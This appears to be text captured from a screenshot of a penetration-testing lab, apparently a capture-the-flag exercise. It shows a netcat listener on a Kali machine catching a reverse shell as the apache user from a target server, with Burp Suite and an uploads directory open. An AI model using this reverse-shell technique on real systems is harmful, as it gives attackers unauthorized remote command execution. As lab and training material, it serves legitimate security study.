 13:22
03/05/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : nc — Konsole
File Edit View Bookmarks Settings Help
┌──(motasem kali)-[~/Desktop]
└─$ nc -lvp 4545
listening on [any] 4545 ...
10.10.115.185: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.115.185] 57430
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:
20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
06:22:19 up 13 min, 0 users, load average: 0.00, 0.07, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (861): Inappropriate ioctl for dev
ice
sh: no job control in this shell
sh-4.4$
- : sudo openvpn Desktop : nc Desktop : zsh
Index of /uploads - Mozilla Firefox Desktop : nc — Konsole Burp Suite Community Edition v20... 6:22 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.